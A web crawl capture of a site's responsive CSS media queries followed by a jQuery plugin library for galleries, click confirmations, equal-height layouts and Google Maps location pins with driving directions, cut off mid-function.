	}
}

@media only screen and (max-width:1300px) {
	.heading_splash h1 {
		font-size: 5vw;
	}

	.heading_splash-inner {
		padding-top: 9vw;
		padding-bottom: 9vw;
	}

	.testimonials__list {
		font-size: 25px;
	}
	.innovation .inner {
		padding: 2em 2em 0 2em;
	}
	.innovation h2 {
		max-width: 100%;
	}
	.hub {
		flex-direction: column-reverse;
	}
	.hub-images {
		width: 100%;
		text-align:center;
	}
	.tomorrowtech{
		width: 25%;
	}
	.hub-text {
		width: 100%;
		text-align: center;
		padding-right:0;
	}
	.hub-container {
		position: relative;
		right:0;
		text-align: center;
	}
	img.map {
		padding-top: 1em;
	}
	.innovation p {
		padding-bottom: 1em;
	}
	.location-text{
		top: 0;
		max-width:800px;
		margin:1em;
		
	}
	.manufacturing-adv h2{
		font-size: 35px;
	}
	.manufacturing-adv h3 {
		font-size: 30px;
	}
	.gall-container {
		display: block;
	}
	.gall-left {
		width: 100%;
	}
	.gall-right {
		width: 100%;
		padding: 14em 0;
	}
	
}

@media only screen and (max-width:1020px) {
	.icon-section {
		padding: 2em;
	}
	.icon-part {
		margin: 30px 30px;
		width: 180px;
	}
	.icon-group {
		position: relative;
		top: 0;
	}
	.manufacturing-adv {
		padding: 2em;
		background: white;
	}
	.gallery__style__slide1up .module-gallery__item {
		grid-template-columns: 1fr;
	}
	.gallery__style__slide1up .module-gallery__item__active {
		flex-direction: column-reverse;
	}
	.module-gallery__slide1up-image {
		width:100%;
	}
	.module-gallery__slide1up-text {
		width:100%;
	}
	.gallery__style__slide1up .module-gallery__control__previous {
		left: 48px;
	}
	.gallery__style__slide1up .module-gallery__control__next {
		left: 100px;
	}
	.locations__map {
		width: 45%;
	}
	.locations .locations__list {
		width: 55%;
	}		
}

@media only screen and (max-width:930px) {
	.business .inner{
		padding: 4em 2em;
		display: block;
	}
	.business .left, .business .right {
		width: 100%;
	}
	.oasis .inner {
		padding: 4em 4em;
	}
	.amazing {
		padding: 4em 0 0;
	}
	.amazing p {
		font-size: 25px;
	}
	.amazing h3 {
		font-size: 150px;
	}
	h2 {
		font-size: 45px;
	}
	.test-contain {
		flex-direction: column-reverse;
	}
	.test-left, .test-right {
		width: 100%;
	}
	.home-container {
		padding: 4em 2em;
		flex-direction: column;
	}
	.contact-info {
		width: 100%;
		text-align: center;
	}
	.home-contact p {
		font-size: 20px;
		max-width: 100%;
	}
	.home-contact .module.forms {
		width: 100%;
	}
	.heading_splash-inner {
		padding: 4em 4em 4em 4em;
		padding-top: 9vw;
		padding-bottom: 9vw;
	}

	nope .heading_splash h1,
	.body__layout__default .page-headers__title {
		font-size: 50px;
	}
	.heading_splash h1 {
		font-size: 6.5vw;
	}
	
	.home-news ul.news__list {
		flex-direction: column;
	}
	.home-news .news__item + .news__item {
		margin-top: 0.5em;
		margin-left: 0;
	}
	.home-news .news__item {
		max-width: 100%;
	}
	.home-news .news__thumbnail {
		width: 100%;
	}
}


/* Stick header to the top */

@media all and (min-width: 768px) {
	body {
		padding-top: 6.5em;
	}
	.body__layout__home {
		_padding-top: 0;
	}

	.home-header {
		position: fixed;
		top: 0;
	}
	.body__layout__home .home-header {
		_position: relative;
	}
}


@media only screen and (max-width:767px) {
	.gallery__style__slide1up .module-gallery__title {
		font-size: 35px;
	}
	.module-gallery__slide1up-text {
		padding: 2em;
	}
	.nav {
		position: inherit;
		text-align: center;
	}
	.nav {
		position: relative;
		top:auto;
		right: auto;
	}
	.nav.open{
		position: relative;
		right: auto;
		top: auto;
		padding-right:0;
		height: auto;
		min-height: auto;
	}
	.nav__list__level-1 {
		width: 100%;
		max-width: 100%;
		text-align: left;
	}
	.heading_splash-inner {
		max-width: 100%;
		text-align: center;
	}
	.stats_left{
		flex-direction: column-reverse;
		margin-right: 0;
		margin:.5em 0;
		text-align: center;
	}
	.stats_right{
		flex-direction: column;
		margin-left: 0;
		text-align: center;
		margin:.5em 0;
	}
	.tomorrowtech {
		_width: 33%;
	}
	.dynamic-nav {
		position: relative;
		top: 0;
		right: 0;
	}
	.header__logo-link {
		display: block;
		max-width: 100%;
		text-align: center;
	}
	.OR {
		padding-right: 0;
	}
	.EDI {
		max-width: 100%;
	}
	h2,
	.home-contact h2 {
		font-size: 35px;
	}
	.testimonial h2 {
		padding:0;
	}
	.testimonial .generic__inner {
		padding: 3em 3em 0;
	}
	.dynamic-nav {
		text-align: center;
	}
	.dynamic-nav-activate {
		padding: 0.5em 0 0.5em;
	}
	.dynamic-nav.expanded .dynamic-nav-expanded {
		text-align: center;
	}
	.location-text{
		position:relative;
		top: 0;
		max-width:800px;
		box-shadow: 0px 0px;
	}
	.location_container {
		display: block;
	}
	.locations__map {
		width: 100%;
		height: 300px;
	}
	.locations .locations__list {
		width: 100%;
	}
	img.locations__location-primaryimage {
		object-fit: cover;
		height: 100px;
		width: 100px;
	}
	.img_container {
		max-width: 100px;
		max-height: 100px;
		min-height: 100px;
		min-width: 100px;
		overflow: hidden;
	}
	.body__layout__default .page-headers__title{
		text-align: center;
	}
	.body__layout__default .page-headers__overlay{
		padding-left:0;
	}
	.filter{
		display:none;
	}
	.locations__filters select{
		width: 90%;
	}
}

@media only screen and (max-width:750px) {
	.left-wide {
		margin: 1em 0 1em 0;
	}
	.right-wide {
		margin: 1em 0 1em 0em;
		text-align:left;
	}
	.home-news .news__link__thumbnail {
		min-height: 240px;
	}
}

@media only screen and (max-width:500px) {
	.business .left, .business .right {
		width: 100%;
		text-align: center;
	}
	.right-icon {
		flex-direction: column;
	}
	.business img.icon {
		width: 100px;
		padding-right: 0em;
		padding-bottom: 1.5em;
	}	
	nope .heading_splash h1 {
		font-size: 39px;
	}
	nope .heading_splash-inner {
		padding: 4em 2em 2em 2em;
	}

	.heading_splash .generic__link-button {
		font-size: 4vw;
	}
	.amazing h3{
		font-size: 100px;
	}
}


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.oakridgeedi.org/libraries/common/jquery.gst.js
body_size: 11920
content:
/*
Programmer: Darryl Ballard
Date created: 2011-04-15
Last updated: 2011-04-29

Requires:
	jQuery (1.4+?)
	
*/

// Keep global namespace clean, and allow for the brevity of "$" while depending only on "jQuery"
(function ($) {
	"use strict";
	
	/*
		After-Resize Event Handler
		
		Wait until a set time after the last resize event to fire a callback
		(Without triggering multiple times due to a rapid succession of resizes)
	*/
	$.fn.gstAfterResize = function (pluginOptions) {
		// Options with defaults
		pluginOptions = $.extend({
			delay: 200, // How long to wait after the last resize
			callback: function () {} // What to execute
		}, pluginOptions);
		
		return this.each(function () {
			var resizeHandle = false;
			
			jQuery(this).resize(function () {
				if (resizeHandle) {
					clearTimeout(resizeHandle);
					resizeHandle = false;
				}
				
				resizeHandle = setTimeout(pluginOptions.callback, pluginOptions.delay);
			});
		});
	};
	
	/*
		Caught Messages
		
		Adds click-to-dismiss behavior to list items.
		Intended for use on output elements as success/failure messages from the the server.
	*/
	$.fn.gstCaughtMessages = function () {
		return this.each(function () {
			var $list = $(this);
			
			$list.on("click", ".gst-caught__message", function () {
				var $item = $(this);
				
				// Delete me
				$item.remove();
				
				// Remove the list itself once it's empty
				if (!$list.children().length) {
					$list.remove();
				}
			});
			
			/*
			var listItems;
			
			// Get the list items within this
			listItems = $(this).find("li");
			
			// Delete the item clicked
			// When the containing element has no children left, delete that element as well
			listItems.click(function () {
				var $parent = $(this.parentNode);
				
				// Delete me
				$(this).remove();
				
				// Remove the list itself once it's empty
				if ($parent.children().length <= 0) {
					$parent.remove();
				}
				
				return false;
			});
			*/
		});
	};
	
	/*
		Click Confirmation
		
		Add a "confirm" dialog that, when not canceled, allows the click event to go through.
	*/
	$.fn.gstClickConfirmation = function () {
		//return this.click(function ()
		return this.click(function () {
			var myText,
				myTitle = $(this).attr("title");
			
			// No title attribute supplied, try to use the content of the element
			// e.g. a link with text content
			if (!myTitle) {
				myText = $(this).text();
				
				if (myText) {
					myTitle = myText;
				}
			}
			
			// When there isn't a question already in the prompt
			if (myTitle.indexOf("?") === -1) {
				// Replace improper punctuation
				if (myTitle.length >= 2) {
					if (myTitle.substr(myTitle.length - 1, 1) === ".") {
						myTitle = myTitle.substr(0, myTitle.length - 1);
					}
				}
				
				// Make it a question (SO ROBUST)
				myTitle = myTitle + "?";
			}
			
			if (!confirm(myTitle)) {
				return false;
			}
		});
	};
	
	/*
		Details
		
		A construct similar to the HTML5 <details> element.
	*/
	$.fn.gstDetails = function () {
		return this.each(function () {
			var summaries = $(this).children(".gst-details-summary");
			
			summaries.click(function () {
				$(this).parent().toggleClass("gst-details-closed");
			});
			
			summaries.find("a").click(function (e) {
				e.preventDefault();
			});
		});
	};
	
	/*
		Equalize Height
		
		Set the height of the children of each given element to the height of the tallest child.
		(Allows for faux-tables)
	*/
	$.fn.gstEqualizeHeight = function (pluginOptions) {
		// Options with defaults
		pluginOptions = $.extend({
			afterSetHeights: false,
			animate: false,
			animateDuration: 200,
			beforeSetHeights: false,
			buckets: true,
			callback: false,
			responsive: true, // Readjust after window resize
			responsiveDelay: 250 // How soon to readjust after a resize
		}, pluginOptions);
		
		if (this.length > 1) {
			var $children = this;
			
			var setHeights = function ($children) {
				$children.height("auto");
				
				// Break children into sets based on their y-offset
				var offsetBuckets = {};
				$children.each(function () {
					var offset = pluginOptions.buckets ? jQuery(this).offset() : 0;
					if (offsetBuckets[offset.top]) {
						offsetBuckets[offset.top] = offsetBuckets[offset.top].add(this);
					} else {
						offsetBuckets[offset.top] = jQuery(this);
					}
				});
				
				console.log("offsetBuckets = ", offsetBuckets);
				
				// Process each bucket separately
				$.each(offsetBuckets, function (yOff, $bucket) {
					var maxHeight = $bucket.height();
					if ($bucket.length > 1) {
						$bucket.each(function () {
							maxHeight = Math.max(maxHeight, jQuery(this).height());
						});
					}
					
					if (pluginOptions.animate) {
						$bucket.animate({
							"height": maxHeight + "px"
						}, pluginOptions.animateDuration, pluginOptions.callback);
					} else {
						// Instant change
						$bucket.height(maxHeight);
						
						if (pluginOptions.callback) {
							pluginOptions.callback($bucket);
						}
					}
				});
			};
			
			if (pluginOptions.beforeSetHeights) {
				pluginOptions.beforeSetHeights();
			}
			
			// Immediate change
			setHeights($children);
			
			if (pluginOptions.afterSetHeights) {
				pluginOptions.afterSetHeights();
			}
			
			// Responsive changes
			if (pluginOptions.responsive) {
				jQuery(window).gstAfterResize({
					delay: pluginOptions.responsiveDelay,
					callback: function () {
						console.log("setHeights");
						
						if (pluginOptions.beforeSetHeights) {
							pluginOptions.beforeSetHeights();
						}
						
						setHeights($children);
						
						if (pluginOptions.afterSetHeights) {
							pluginOptions.afterSetHeights();
						}
					}
				});
			}
		}
		
		return this;
	};
	
	/*
		External Links
		
		Makes links open in a new tab/window.
	*/
	$.fn.gstExternalLinks = function () {
		return this.click(function () {
			var relativeHref = "",
				endURL = "",
				myHref = $(this).attr("href"),
				isAbsolute,
				bases,
				window_name;
			
			//alert("clicked item attr href = " + myHref);
			
			// See if this link starts with "/" or has "://"
			isAbsolute = (myHref.indexOf("/") === 0 || myHref.indexOf("://") > 0);
			//alert("isAbsolute = " + (isAbsolute ? "true" : "false"));
			
			if (isAbsolute) {
				endURL = myHref;
			} else {
				// Every GST site expects a base element with an href attribute.
				bases = $("base");
				if (bases.length < 1) { throw "Missing the BASE element."; }
				
				relativeHref = bases.attr("href");
				
				endURL = relativeHref + myHref;
			}
			
			window_name = "gst_new_window_" + (new Date()).getTime();
			//alert("window_name = " + window_name);
			window.open(endURL, window_name);
			
			return false;
		});
	};
	
	/*
		First and Last
		
		Added "gst-first" and "gst-last" to the first and last items of lists, respectively
		
		NOTE: Deprecated as of 5.6.3 in favor of universally available CSS :first-child and :last-child
	*/
	$.fn.gstFirstAndLast = function (command) {
		return this.each(function () {
			// "this" is a list element (UL or OL)
			//alert("within each: this = " + this);
			
			var $kids = $(this).children();
			
			//alert("I am " + this + ", I have " + $kids.length + " children.");
			
			switch (command) {
				case "reset":
					$kids.removeClass("gst-first gst-last");
					break;
			}
			
			$kids.first().addClass("gst-first");
			$kids.last().addClass("gst-last");
		});
	};
	
	/*
		Gallery - Horizontal
		
		A gallery that slides horizontally between list items
	*/
	$.fn.gstGalleryHorizontal = function (pluginOptions) {
		// Options with defaults
		pluginOptions = $.extend({
			slideChangeDuration: 200,
			startPosition: "first" /* first or middle */
		}, pluginOptions);
		
		return this.each(function () {
			var $gallery, $galleryWrap, $theList, $items,
				$previous, $next,
				//previousWidth, previousHeight,
				//nextWidth, nextHeight,
				funcRecalculateHeightsAndWidths,
				currentIndex = 0,
				funcUpdateButtons,
				funcSetCurrent;
			
			// The gallery element itself
			// Contains the gallery wrap and will contain the
			// navigation controls
			$gallery = $(this);
			
			// The gallery wrap, contains the list
			$galleryWrap = $gallery.find(".gst-gallery-wrap");
			
			// The UL or OL child of the gallery wrap
			//$theList = $galleryWrap.children("ul, ol").first();
			$theList = $gallery.find(".gst-gallery-list").first();
			
			// The LIs in the gallery list
			$items = $theList.children();
			
			//alert("I have " + $items.length + " items.");
			
			if ($items.length > 0) {
				// Flag the gallery as script-enhanced
				$gallery.addClass("gst-gallery-active");
				
				// Find the navigation controls
				$previous = $gallery.find(".gst-gallery-previous");
				$next = $gallery.find(".gst-gallery-next");
				
				// Figure out how big they are
				//previousWidth = $previous.width();
				//previousHeight = $previous.height();
				//nextWidth = $next.width();
				//nextHeight = $next.height();
				
				// Some static css required to make this work
				//$gallery.css({});
				$gallery.prop("unselectable", "on");
				
				funcRecalculateHeightsAndWidths = function () {
					// Calculate some metrics on the items in the gallery
					var totalItemWidth = 0,
						largestItemHeight = 0;
					
					$items.each(function () {
						var $this = $(this),
							outerHeight = $this.outerHeight();
						
						totalItemWidth += $this.outerWidth();
						if (outerHeight > largestItemHeight) {
							largestItemHeight = outerHeight;
						}
					});
					
					$galleryWrap.css({
						height: largestItemHeight + "px"
					});
					$theList.css({
						width: totalItemWidth * 2 + "px" /* ample room, most likely */
					});
				};
				
				/*
				// Recalculate the heights and widths after each image loads
				$items.find("img").load(funcRecalculateHeightsAndWidths);
				
				// And once more on window load
				$(window).load(funcRecalculateHeightsAndWidths);
				*/
				
				// Position the list within the gallery wrap
				//var lastPos = $items.last().position();
				//alert(lastPos.left + "\n" + lastPos.top);
				
				funcUpdateButtons = function () {
					// Are we on the first image
					if (currentIndex === 0) {
						$previous.addClass("gst-gallery-button-disabled");
					} else {
						$previous.removeClass("gst-gallery-button-disabled");
					}
					
					// Are we on the last image
					if (currentIndex === $items.length - 1) {
						$next.addClass("gst-gallery-button-disabled");
					} else {
						$next.removeClass("gst-gallery-button-disabled");
					}
				};
				
				
				
				funcSetCurrent = function (newIndex) {
					var $currentItem, listOffset, currentItemOffset, itemWithinListOffset, newLeft;
					
					newIndex = 1 * newIndex;
					
					// Only do anything if it's a valid index
					if (newIndex >= 0 && newIndex < $items.length) {
						currentIndex = newIndex;
						
						$currentItem = $items.eq(newIndex);
						listOffset = $theList.offset();
						currentItemOffset = $currentItem.offset();
						itemWithinListOffset = currentItemOffset.left - listOffset.left;
						newLeft = $galleryWrap.width() / 2 - $currentItem.width() / 2 - itemWithinListOffset;
						
						//$theList.css("left", newLeft);
						$theList.animate({
							left: newLeft + "px"
						}, pluginOptions.slideChangeDuration);
						
						funcUpdateButtons();
					}
				};
				funcSetCurrent(currentIndex);
				
				// Next & Previous event handlers
				$previous.click(function () {
					//alert("Previous!");
					funcSetCurrent(currentIndex - 1);
					return false;
				});
				$next.click(function () {
					//alert("Next!");
					funcSetCurrent(currentIndex + 1);
					return false;
				});
				
				// Mark this gallery as scripted & active
				$gallery.addClass("gst-gallery-active");
				
				
				// Recalculate the heights and widths after each image loads
				$items.find("img").load(function () {
					funcRecalculateHeightsAndWidths();
					funcSetCurrent(currentIndex);
				});
				
				// And once more on window load
				$(window).load(function () {
					if (pluginOptions.startPosition === "middle") {
						currentIndex = Math.floor(($items.length - 1) / 2);
					}
					if (pluginOptions.startPosition === "primed") {
						var half_container_width = $galleryWrap.width() / 2;
						var idx_too_far = 0;
						
						var list_offset = $theList.offset();
						//console.log("list_offset = " + JSON.stringify(list_offset));
						//console.log("half_container_width = " + half_container_width);
						$items.each(function (idx) {
							var my_offset = $(this).offset();
							//console.log("my_offset = " + JSON.stringify(my_offset));
							var my_delta = (my_offset.left - list_offset.left) + $(this).width() / 2;
							//console.log("my delta = " + my_delta);
							
							if (my_delta > half_container_width) {
								//console.log(my_delta + " > " + half_container_width + ", idx_too_far = " + idx_too_far);
								idx_too_far = idx;
								return false;
							}
						});
						
						currentIndex = Math.max(0, idx_too_far - 1);
						//console.log("currentIndex = " + currentIndex);
					}

					
					
					funcRecalculateHeightsAndWidths();
					funcSetCurrent(currentIndex);
				});
				
			}
		});
	};
	
	/*
	$.fn.gstGallery2 = function (pluginOptions) {
		// Options with defaults
		pluginOptions = $.extend({
			slideChangeDuration: 200,
			startPosition: "first"
		}, pluginOptions);
		
		return this.each(function () {
			var $gallery = $(this);
			var $container = $gallery.find(".gst-gallery2__container");
			var $list = $gallery.find(".gst-gallery2__items");
			var $items = $gallery.find(".gst-gallery2__item");
			var $item_first;
			var current_idx = 0;
			var busy = false;
			var half_of_first;
			var $next;
			var $prev;
			
			var update_controls = function (idx) {
				if (idx == 0) {
					$prev.addClass("gst-gallery2__control__disabled");
				} else {
					$prev.removeClass("gst-gallery2__control__disabled");
				}
				
				if (idx == $items.length - 1) {
					$next.addClass("gst-gallery2__control__disabled");
				} else {
					$next.removeClass("gst-gallery2__control__disabled");
				}
			};
			
			var set_current = function (new_idx) {
				//console.log("new_idx = " + new_idx);
				
				if (new_idx >= 0 && new_idx < $items.length) {
					var elem = $items.get(new_idx);
					
					if (elem && !busy) {
						update_controls(new_idx);
						
						current_idx = new_idx;
						busy = true;
						
						$list.animate({
							"left": -1 * parseFloat($(elem).data("gstGallery2-xoffset")) + "px"
						}, function () {
							busy = false;
						});
						
					}
				}
			};
			
			if ($items.length > 1) {
				// Make it one line
				$gallery.addClass("gst-gallery2__scripted");
				
				console.log("initial list width = " + $list.width());
				console.log("initial list height = " + $list.height());
				
				// Force list to an accomodating size
				$list.css("width", $container.width() + "px");
				//$list.css("height", $container.height() + "px");
				
				// Make container tall enough to show the list
				$container.css("height", $container.height() + "px");
				
				// Remove list from the flow and position absolutely
				$list.css({
					"position": "absolute",
					"left": 0,
					"top": 0,
				});
				
				$item_first = $items.first();
				
				// Pre-compute x offsets
				var first_offset = $item_first.offset();
				$items.each(function () {
					var $item = $(this);
					var item_offset = $item.offset();
					var xoffset = item_offset.left - first_offset.left;
					console.log("xoffset = " + xoffset);
					$item.data("gstGallery2-xoffset", xoffset);
				});
				
				//half_of_first = $item_first.width() / 2;
				//$item_first.css("margin-left", "-" + half_of_first + "px");
				
				// Activate next/prev buttons
				$next = $gallery.find(".gst-gallery2__control__next");
				$next.click(function () {
					var new_idx = current_idx + 1;
					
					set_current(current_idx + 1);
				});
				
				$prev = $gallery.find(".gst-gallery2__control__previous");
				$prev.click(function () {
					set_current(current_idx - 1);
				});
				
				update_controls(current_idx);
				
			}
		});
	};
	*/
	
	/*
		Google Maps (API v3.x) - Simple multi-location display
		
		Iterate across containers (usually .gst-map-and-locations) scraping
		locations (.gst-map-location) for a title (.gst-map-title) and an
		address (.gst-map-address) or GPS coordinates (.gst-map-latitude, 
		.gst-map-longitude).  In the event of an address, geolocate that
		address.  Finally, place clickable map pins on the map for each
		address scraped.
		
		If a directions form (.gst-map-directions form) and a directions output
		(.gst-map-directions .gst-map-directions-output) exist, then script the
		form to display directions when submitted.
	*/
	$.fn.gstGoogleMapSimple3b = function (pluginOptions) {
		// Options with defaults
		pluginOptions = $.extend({
			directionsFormSelector: false,
			directionsOutputSelector: false,
			locationSelector: false,
			mapSelector: false,
			onGeocode: false,
			onMarkerClick: false
		}, pluginOptions);
		
		// Create a holder for a shared geocoder
		var geocoder = false;
		
		// Process each "map and location(s) wrapper"
		return this.each(function () {
			//var theWrapper = this;
			var $theWrapper = $(this),
				$theMap, elemMap,
				$locations,
				bounds, map,
				processMarkerData,
				markerData,
				i, il;
			
			// See if there's a map
			$theMap = $theWrapper.find(pluginOptions.mapSelector);
			elemMap = $theMap.get(0);
			
			// Gather the locations we'll be displaying
			$locations = $theWrapper.find(pluginOptions.locationSelector);
			
			if (!$locations.length || !elemMap) {
				if (!$locations.length) {
					console.log("No locations (expected " + pluginOptions.locationSelector + " elements); not activating map.");
				}
				if (!elemMap) {
					console.log("Error: Missing map element; expected " + pluginOptions.mapSelector + " inside wrapper.");
				}
			} else {
				// Create a bounding region
				bounds = new google.maps.LatLngBounds();
				
				// Go ahead and show the map
				map = new google.maps.Map(elemMap, {
					mapTypeId: google.maps.MapTypeId.ROADMAP,
					center: new google.maps.LatLng(0, 0),
					zoom: 10
				});
				
				processMarkerData = function (dataItem) {
					var tempMarker;
					
					// Extend the bounds to contain the marker
					bounds.extend(dataItem.point);
					
					//alert("bounds = " + bounds.toString());
					
					// Add a marker to the map
					tempMarker = new google.maps.Marker({
						position: dataItem.point, 
						map: map,
						title: dataItem.title
					});
					
					if (pluginOptions.onMarkerClick) {
						google.maps.event.addListener(tempMarker, 'click', function () {
							pluginOptions.onMarkerClick(dataItem.locationSet, map, tempMarker);
						});
					}
				};
				
				markerData = [];
				
				// Add each location
				$locations.each(function () {
					var theLocation = this, $theLocation,
						locationTitle, locationAddress, locationLatitude, locationLongitude;
					
					$theLocation = jQuery(theLocation);
					
					// The location's title
					locationTitle = $theLocation.data("gst-map-title");
					
					// The location's address
					locationAddress = $theLocation.data("gst-map-address");
					
					// The location's coordinates
					locationLatitude = $theLocation.data("gst-map-latitude");
					locationLongitude = $theLocation.data("gst-map-longitude");
					
					//alert("title = " + locationTitle + "\naddress = " + locationAddress + "\nl/l = " + locationLatitude + ", " + locationLongitude);
					
					if (locationLatitude && locationLatitude.length && locationLongitude && locationLongitude.length) {
						markerData.push({
							locationSet: $theLocation,
							title: locationTitle,
							address: locationAddress,
							point: new google.maps.LatLng(locationLatitude, locationLongitude)
						});
					} else {
						if (locationAddress && locationAddress.length) {
							if (!geocoder) {
								geocoder = new google.maps.Geocoder();
							}
							geocoder.geocode({'address': locationAddress}, function (results, status) {
								if (status === google.maps.GeocoderStatus.OK) {
									$theMap.addClass("gst-map-active");
									
									processMarkerData({
										locationSet: $theLocation,
										title: locationTitle,
										address: locationAddress,
										point: results[0].geometry.location
									});
									
									// Adjust the map to show all available markers
									map.setCenter(bounds.getCenter());
									map.fitBounds(bounds);
									
									if (map.getZoom() > 14) {
										map.setZoom(14);
									}
									
									if (pluginOptions.onGeocode) {
										pluginOptions.onGeocode($theLocation, results[0].geometry.location);
									}
								} else {
									//alert("Geocode was not successful for the following reason: " + status);
								}
							});
						}
					}
				});
				
				if (markerData.length) {
					$theMap.addClass("gst-map-active");
					
					// Walk each immediately available marker
					for (i = 0, il = markerData.length; i < il; i++) {
						processMarkerData(markerData[i]);
					}
					
					// Adjust the map to show all available markers
					map.setCenter(bounds.getCenter());
					map.fitBounds(bounds);
				}
				
				if ($locations.length > 0 && pluginOptions.directionsFormSelector && pluginOptions.directionsOutputSelector) {
					// Get the directions form(s) and directions 
					var $directionForms = $theWrapper.find(pluginOptions.directionsFormSelector);
					var $directionOutputs = $theWrapper.find(pluginOptions.directionsOutputSelector);
					
					//alert("# of directions forms: " + $directionForms.length);
					
					if ($directionForms.length && $directionOutputs.length) {
						// Make the directions form work
						$directionForms.submit(function () {
							var $theDirectionsForm = jQuery(this),
								previousDirections,
								elemDirectionsContainer,
								from_street, from_city, from_state, from_postal_code,
								dirfrom, tostring;
							
							previousDirections = $theDirectionsForm.data("gst-map-previous-directions");
							
							if (previousDirections) {
								previousDirections.clear();
							}
							
							elemDirectionsContainer = $directionOutputs.get(0);
							
							// Combine the form fields into one address string
							from_street = $theDirectionsForm.find("[name='address[street]']").val();
							from_city = $theDirectionsForm.find("[name='address[city]']").val();
							from_state = $theDirectionsForm.find("[name='address[state]']").val();
							from_postal_code = $theDirectionsForm.find("[name='address[postal_code]']").val();
							dirfrom = from_street + ", " + from_city + ", " + from_state + ", " + from_postal_code;
							//alert("dirfrom = " + dirfrom);
							
							//tostring = $theWrapper.find(".gst-map-address").text();
							tostring = $locations.first().data("gst-map-address");
							//alert("tostring = " + tostring);
							
							var directionsService = new google.maps.DirectionsService();
							var directionsDisplay = new google.maps.DirectionsRenderer();
							
							directionsDisplay.setMap(map);
							
							var request = {
								origin: dirfrom, 
								destination: tostring,
								travelMode: google.maps.DirectionsTravelMode.DRIVING
							};
							
							directionsService.route(request, function (response, status) {
								if (status == google.maps.DirectionsStatus.OK) {
									directionsDisplay.setDirections(response);
									directionsDisplay.setPanel(elemDirectionsContainer);
								}
							});
							
							return false;
						});
					}
				}
				
			//} else {
			//	if (!$locations.length) {
			//		alert("No locations found");
			//	}
			//	if (!elemMap) {
			//		alert("No map element found");
			//	}
			}
		});
	};
	
	/*
		Google Maps (API v3.x) - Simple multi-location display
		
		Iterate across containers (usually .gst-map-and-locations) scraping
		locations (.gst-map-location) for a title (.gst-map-title) and an
		address (.gst-map-address) or GPS coordinates (.gst-map-latitude, 
		.gst-map-longitude).  In the event of an address, geolocate that
		address.  Finally, place clickable map pins on the map for each
		address scraped.
		
		If a directions form (.gst-map-directions form) and a directions output
		(.gst-map-directions .gst-map-directions-output) exist, then script the
		form to display directions when submitted.
	*/
	$.fn.gstGoogleMapSimple3 = function (pluginOptions) {
		// Options with defaults
		pluginOptions = $.extend({
			onGeocode: false,
			onMarkerClick: false
		}, pluginOptions);
		
		// Create a holder for a shared geocoder
		var geocoder = false;
		
		// Process each "map and location(s) wrapper"
		return this.each(function () {
			//var theWrapper = this;
			var $theWrapper = $(this),
				$theMap, elemMap,
				$locations,
				bounds, map,
				processMarkerData,
				markerData,
				i, il;
			
			// See if there's a map
			$theMap = $theWrapper.find(".gst-map");
			elemMap = $theMap.get(0);
			
			// Gather the locations we'll be displaying
			$locations = $theWrapper.find(".gst-map-location");
			
			if ($locations.length && elemMap) {
				// Create a bounding region
				bounds = new google.maps.LatLngBounds();
				
				// Go ahead and show the map
				map = new google.maps.Map(elemMap, {
					mapTypeId: google.maps.MapTypeId.ROADMAP,
					center: new google.maps.LatLng(0, 0),
					zoom: 10
				});
				
				processMarkerData = function (dataItem) {
					var tempMarker;
					
					// Extend the bounds to contain the marker
					bounds.extend(dataItem.point);
					
					//alert("bounds = " + bounds.toString());
					
					// Add a marker to the map
					tempMarker = new google.maps.Marker({
						position: dataItem.point, 
						map: map,
						title: dataItem.title
					});
					
					if (pluginOptions.onMarkerClick) {
						google.maps.event.addListener(tempMarker, 'click', function () {
							pluginOptions.onMarkerClick(dataItem.locationSet, map, tempMarker);
						});
					}
				};
				
				markerData = [];
				
				// Add each location
				$locations.each(function () {
					var theLocation = this, $theLocation,
						locationTitle, locationAddress, locationLatitude, locationLongitude;
					
					$theLocation = jQuery(theLocation);
					
					// The location's title
					locationTitle = $theLocation.find(".gst-map-title").text();
					
					// The location's address
					locationAddress = $theLocation.find(".gst-map-address").text();
					
					// The location's coordinates
					locationLatitude = $theLocation.find(".gst-map-latitude").text();
					locationLongitude = $theLocation.find(".gst-map-longitude").text();
					
					if (locationLatitude && locationLongitude) {
						markerData.push({
							locationSet: $theLocation,
							title: locationTitle,
							address: locationAddress,
							point: new google.maps.LatLng(locationLatitude, locationLongitude)
						});
					} else {
						if (locationAddress) {
							if (!geocoder) {
								geocoder = new google.maps.Geocoder();
							}
							geocoder.geocode({'address': locationAddress}, function (results, status) {
								if (status === google.maps.GeocoderStatus.OK) {
									$theMap.addClass("gst-map-active");
									
									processMarkerData({
										locationSet: $theLocation,
										title: locationTitle,
										address: locationAddress,
										point: results[0].geometry.location
									});
									
									// Adjust the map to show all available markers
									map.setCenter(bounds.getCenter());
									map.fitBounds(bounds);
									
									if (map.getZoom() > 14) {
										map.setZoom(14);
									}
									
									if (pluginOptions.onGeocode) {
										pluginOptions.onGeocode($theLocation, results[0].geometry.location);
									}
								//} else {
								//	alert("Geocode was not successful for the following reason: " + status);
								}
							});
						}
					}
				});
				
				if (markerData.length) {
					$theMap.addClass("gst-map-active");
					
					// Walk each immediately available marker
					for (i = 0, il = markerData.length; i < il; i++) {
						processMarkerData(markerData[i]);
					}
					
					// Adjust the map to show all available markers
					map.setCenter(bounds.getCenter());
					map.fitBounds(bounds);
				}
				
				if ($locations.length > 0) {
					// Unhide the directions & directions form
					$theWrapper.find(".gst-map-directions").css("display", "block");
					
					// Get the directions form(s) and directions 
					var $directionForms = $theWrapper.find(".gst-map-directions form");
					var $directionOutputs = $theWrapper.find(".gst-map-directions .gst-map-directions-output");
					
					//alert("# of directions forms: " + $directionForms.length);
					
					if ($directionForms.length && $directionOutputs.length) {
						// Make the directions form work
						$directionForms.submit(function () {
							var $theDirectionsForm = jQuery(this),
								previousDirections,
								elemDirectionsContainer,
								from_street, from_city, from_state, from_postal_code,
								dirfrom, tostring;
							
							previousDirections = $theDirectionsForm.data("gst-map-previous-directions");
							
							if (previousDirections) {
								previousDirections.clear();
							}
							
							elemDirectionsContainer = $directionOutputs.get(0);
							
							// Combine the form fields into one address string
							from_street = $theDirectionsForm.find("[name='address[street]']").val();
							from_city = $theDirectionsForm.find("[name='address[city]']").val();
							from_state = $theDirectionsForm.find("[name='address[state]']").val();
							from_postal_code = $theDirectionsForm.find("[name='address[postal_code]']").val();
							dirfrom = from_street + ", " + from_city + ", " + from_state + ", " + from_postal_code;
							
							tostring = $theWrapper.find(".gst-map-address").text();
							
							// Convert the from address and to address into a directions string google maps understands
							//dirstring = "from: " + dirfrom + " to: " + tostring;
							//alert("dirstring = " + "from: " + dirfrom + " to: " + tostring);
							
							// Use the GST_gmap_directions div as the target
